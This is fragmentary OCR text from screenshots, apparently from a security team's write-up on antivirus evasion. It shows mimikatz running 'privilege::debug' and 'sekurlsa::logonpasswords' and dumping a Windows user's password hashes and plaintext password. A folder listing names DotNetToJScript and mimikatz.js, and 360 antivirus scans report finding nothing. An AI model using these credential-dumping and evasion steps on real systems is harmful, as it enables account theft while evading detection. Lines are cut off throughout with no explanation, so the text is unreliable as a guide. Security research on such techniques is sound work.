 Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file output/base64 output
version  -  Display some version informations
cd  -  Change or display current directory
markruss  -  Mark about PtH
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpas
Authentication Id : 0 ; 27159
Session           : Interacti
User Name         : xysoul
Domain            : CESHI-PC
Logon Server      : CESHI-PC
Logon Time        : 2020/4/19
SID               : S-1-5-21-
msv :
[00000003] Primary
* Username : xysoul
* Domain   : CESHI-
* LM       : 44efce
* NTLM     : 32ed87
* SHA1     : 6ed583
tspkg :
* Username : xysoul
* Domain   : CESHI-
* Password : 123456
wdigest :
计算机 本地磁盘 (C:) test DotNetToJScript
组织 打开 打印 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
名称 修改日期 类型 大小
ConsoleApp1.exe 2020/4/19 18:58 应用程序 1,232 KB
DotNetToJScript.exe 2018/2/3 1:14 应用程序 24 KB
ExampleAssembly.dll 2018/2/3 1:14 应用程序扩展 5 KB
mimikatz.js
mimikatz2.js
NDesk.Options.dll
360杀毒
右键扫描
本次扫描未发现任何安全
共扫描对象： 1
共计用时： 00:00:07
共发现项目： 0
共处理项目： 0
确定
360安全卫士12
未登录
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
扫描完成，未发现木马病毒
如果电脑仍存在主页篡改、桌面图标异常等问题，可尝试使用“强力模式”查杀或“反馈求助”
完成
发现
https://ww
主页修复
一键解决浏览器主页相关问题
立即体验
系统急救箱
查杀顽固木马，修复异常系统
立即体验
Tide安全团队